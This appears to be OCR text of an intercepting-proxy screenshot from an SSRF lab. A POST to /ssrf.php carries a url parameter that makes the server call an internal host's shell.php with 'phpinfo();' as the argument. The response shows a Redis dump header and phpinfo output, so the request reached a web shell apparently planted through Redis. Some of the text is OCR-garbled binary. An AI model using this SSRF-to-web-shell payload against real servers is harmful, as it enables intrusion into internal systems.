 请求
美化 Raw Hex \n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=http://172.72.23.28/shell.php?1=phpinfo();
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
REDIS0009� redis-ver□5.0.5� redis-bits�@�□ctime�□□��h�□used-
mem�8□ �□aof-preamble���□□x□
PHP Version 5.4.16
PHP L
System Linux 2226f0b2e591 6.8.0-84-generic #84~22.04.1-Ubuntu SMP
PREEMPT_DYNAMIC Tue Sep 9 14:29:36 UTC 2 x86_64
Build Date Apr 1 2020 04:07:13
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d/phar.in
/etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, ph
zip